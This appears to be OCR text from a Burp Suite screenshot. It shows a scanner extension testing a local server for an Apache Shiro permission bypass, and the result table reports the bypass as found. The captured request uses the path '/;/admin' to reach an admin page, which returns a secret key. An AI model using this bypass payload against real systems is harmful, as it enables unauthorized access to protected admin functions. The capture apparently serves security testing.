 Burp Suite Professional v1.7.37 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts jsEncrypter FastJsonScan HaE JSON Web Tokens BurpBountyPlus ShiroScan MyScanner
# scannerName url statusCode issue startTime endTime
0 ShiroBypassScanner http://127.0.0.1:8080 302 [-] not found shiro permission bypass 2021-08-03 22:46:40 2021-08-03 22:46:40
1 ShiroBypassScanner http://127.0.0.1:8080 200 [+] found shiro permission bypass 2021-08-03 22:46:40 2021-08-03 22:46:40
2 ShiroBypassScanner http://127.0.0.1:8080 200 [+] found shiro permission bypass 2021-08-03 22:46:40 2021-08-03 22:46:40
3 ShiroBypassScanner http://127.0.0.1:8080 404 [+] found shiro permission bypass 2021-08-03 22:46:40 2021-08-03 22:46:40
Request
Raw Headers Hex
GET /;/admin HTTP/1.1
Host: 127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 21
Date: Tue, 03 Aug 2021 14:46:40 GMT
Connection: close
secret key: admin888!
? < + > Type a search term 0 matches